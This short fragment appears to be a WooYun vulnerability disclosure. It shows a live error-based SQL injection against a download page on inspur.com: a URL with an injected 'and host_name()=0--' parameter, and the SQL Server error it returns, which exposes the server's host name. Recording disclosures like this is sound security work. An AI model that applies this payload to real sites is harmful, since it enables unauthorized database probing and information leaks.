 www.inspur.com/Downloads/Channel_Home/Download_Driver.asp?Content_ID=2967'%20and%20host_name()=0--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'INSPURWWW1' 转换成数据类型 int 时失败。
/Downloads/Channel_Home/Download_Driver.asp，行 10
www.wooyun.org